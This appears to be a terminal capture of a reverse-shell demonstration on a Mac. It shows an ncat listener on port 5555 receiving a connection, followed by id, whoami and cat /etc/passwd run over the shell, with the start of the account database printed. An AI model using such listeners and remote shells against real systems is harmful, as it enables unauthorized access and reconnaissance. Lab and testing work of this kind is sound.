 -zsh
⌥⌘1
-zsh ⌘1 zsh ⌘2 +
ozcan@MacBook-Ozcan ~ % ncat -lvnp 5555
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 172.20.10.3:64474.
ozcan@MacBook-Ozcan ~ % id
uid=501(ozcan) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),701(com.apple.sharepoint.gr
oup.1),33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),
399(com.apple.access_ssh),400(com.apple.access_remote_ae)
ozcan@MacBook-Ozcan ~ % whoami
ozcan
ozcan@MacBook-Ozcan ~ % cat /etc/passwd
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false